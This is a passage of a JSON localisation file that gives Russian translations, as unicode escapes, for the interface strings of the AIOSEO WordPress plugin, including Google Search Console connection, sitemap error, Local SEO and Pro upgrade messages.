\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"Position History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"Open in Keyword Rank Tracker":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Keyword Rank Tracker":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Add to Group":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0433\u0440\u0443\u043f\u043f\u0443"],"Sample data is available for you to explore. Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0434\u0430\u043d\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"NEW!":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410!"],"Meta Keywords":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433 keywords"],"Explore Sample Reports":["\u0418\u0437\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"View full list":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0435\u0441\u044c \u0441\u043f\u0438\u0441\u043e\u043a"],"Used":["\u0411\/\u0443"],"Rear Wheel Drive":["\u0417\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Pros and cons include":["\u041f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0432 \u0441\u0435\u0431\u044f"],"Product Review":["\u041e\u0442\u0437\u044b\u0432 \u043e \u0442\u043e\u0432\u0430\u0440\u0435"],"New":["\u041d\u043e\u0432\u043e\u0435"],"Miles":["\u041c\u0438\u043b\u0438"],"Kilometers":["\u041a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u044b"],"Front Wheel Drive":["\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Four Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Car":["\u041c\u0430\u0448\u0438\u043d\u0430"],"All Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Neutral Sentiment":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0441\u044b\u043b"],"Goal:":["\u0426\u0435\u043b\u044c:"],"%1$s has detected that you are blocking access to search engines, which will prevent your site from ranking in search results. You can re-enable indexing under %2$sSettings > Reading \u2192%3$s":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c. \u042d\u0442\u043e \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u0417\u0430\u043d\u043e\u0432\u043e \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u043e\u0436\u043d\u043e \u0432 \u043c\u0435\u043d\u044e %2$s\u00ab\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb > \u00ab\u0427\u0442\u0435\u043d\u0438\u0435\u00bb \u2192%3$s"],"(discount auto-applied)":["(\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)"],"save 50% off":["50% \u0441\u043a\u0438\u0434\u043a\u0430"],"You can upgrade to the Pro plan today and ":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 Pro \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 "],"Bonus:":["\u0411\u043e\u043d\u0443\u0441:"],"Set custom SEO meta, social meta and more for individual terms.":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u0439."],"Custom Taxonomies are a PRO Feature":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 PRO"],"AIOSEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 AIOSEO"],"Search Engines Blocked!":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Follow on X (Twitter)":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 X (Twitter)"],"You can find more information about RSS Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 RSS \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 %1$ssitemaps.org%2$s."],"this is an RSS Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0442\u0438\u043f\u0430 Google \u0438\u043b\u0438 Bing."],"Yearly":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Weekly":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"Use Range":["\u0412\u0432\u0435\u0441\u0442\u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d"],"To":["\u0414\u043e"],"Subscription":["\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430"],"Partially Free":["\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Parsing Block Data...":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u0430..."],"Paid":["\u041f\u043b\u0430\u0442\u043d\u043e"],"Our Local SEO addon enables you to tell Google about your business (name, address, opening hours, contact info & more) and further enhances your Knowledge Graph schema markup.":["\u041d\u0430\u0448\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u00ab\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u0442.\u00a0\u0434.) \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0432\u0430\u0448\u0435\u0439 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439."],"Organization Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Onsite":["\u041e\u0444\u043b\u0430\u0439\u043d"],"Number of Employees":["\u0427\u0438\u0441\u043b\u043e \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432"],"Monthly":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"From":["\u041e\u0442"],"Founding Date":["\u0414\u0430\u0442\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u044f"],"Enter the primary phone number for your business. Don\u2019t have a business phone number? %1$sSee this guide on how to get one.%2$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u0423 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0442 \u043d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430? %1$s\u0412 \u044d\u0442\u043e\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c.%2$s"],"Daily":["\u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Configure Local SEO":["\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Blended":["\u0412 \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435"],"Network Activated":["\u0421\u0435\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0430"],"An error occurred while changing the addon status. Please try again or contact support for more information.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u0442\u0430\u0442\u0443\u0441\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Your site is connected directly to Google Search Console and your sitemaps are in sync.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u043a Google Search Console, \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Upgrade to Pro to unlock Search Statistics and sync your site with Google Search Console. Get valuable insights right inside your WordPress dashboard, track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044e Pro, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Search Console. \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Top Content Discovery":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"There are sitemaps with errors":["\u041d\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Sitemap Errors":["\u041e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"SEO Changes Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO-\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Search Console":["Search Console"],"Quickly verify ownership in Google Search Console and automatically submit sitemaps with one click. Speed up indexing, increase visibility and optimize your site's performance to effortlessly attract more organic traffic.":["\u0411\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0439\u0442\u0435 \u043f\u0440\u0430\u0432\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432 Google Search Console \u0438 \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0423\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e, \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"Ignore":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c"],"Google Search Console Metrics":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 Google Search Console"],"Google Search Console is Connected.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e."],"Fix Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Content Decay Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Connect Your Site to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Connect to Google to automatically add sitemaps and keep them in sync.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google, \u0447\u0442\u043e\u0431\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0438\u0445 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Are you sure you want to disconnect Google Search Console?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Search Console?"],"All errors have been resolved":["\u0412\u0441\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u044b"],"%1$s has found some errors in sitemaps that were previously submitted to Google Search Console. Since %1$s manages your sitemaps, these additional sitemaps can be removed.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u043d\u0435\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0432 Google Search Console. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0430\u0448\u0438\u043c\u0438 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u0441\u0430\u0439\u0442\u0430, \u044d\u0442\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c."],"Fix Sitemap Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We detected that your sitemap has errors. The last fetch was on %1$s. Click below to resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0431\u044b\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u044b %1$s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your sitemap has errors.":["\u0412 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438."],"Reconnect Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043d\u043e\u0432\u043e Google Search Console"],"We detected that your site has been removed from Google Search Console. If this was done in error, click below to re-sync and resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0431\u044b\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u043f\u043e \u043e\u0448\u0438\u0431\u043a\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u0443\u044e \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e \u0438 \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your site was removed from Google Search Console.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console."],"%1$s can now verify whether your site is correctly verified with Google Search Console and that your sitemaps have been submitted correctly. Connect with Google Search Console now to ensure your content is being added to Google as soon as possible for increased rankings.":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 Google Search Console \u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b \u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u043e\u0440\u0435\u0435 \u043f\u043e\u043f\u0430\u043b \u0432 Google \u0438 \u043d\u0430\u0447\u0430\u043b \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433."],"Have you connected your site to Google Search Console?":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a Google Search Console?"],"Awesome! Google Search Console is connected to your site. This will help you monitor and maintain your site's presence in Google Search results.":["\u041f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435! \u0421\u0435\u0440\u0432\u0438\u0441 Google Search Console \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a \u0432\u0430\u0448\u0435\u043c\u0443 